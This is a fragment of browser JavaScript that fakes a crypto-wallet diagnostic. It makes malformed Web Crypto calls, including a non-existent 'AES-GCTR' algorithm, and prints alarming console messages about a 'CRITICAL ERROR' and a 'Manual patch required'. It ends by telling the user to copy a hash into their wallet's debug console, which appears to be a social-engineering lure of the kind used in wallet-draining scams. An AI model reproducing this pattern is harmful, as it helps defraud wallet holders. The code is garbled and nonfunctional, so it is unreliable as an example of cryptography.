
must be a valid address (Hash: 0x40894f4
a)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"HMAC",hash:"SHA-384"},true,["encryp
t"]);

  const secret = await crypto.subtle.deriveK
ey({name:"AES-CBC",salt:new Uint8Array(27)}, 
k, {name:"AES-GCTR",length:256}, true, ["enc
rypt"]);

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x555f23
2 inside Invalid tokenAddress: must be a val
id address");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid tokenAddress: must be 
a valid address");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we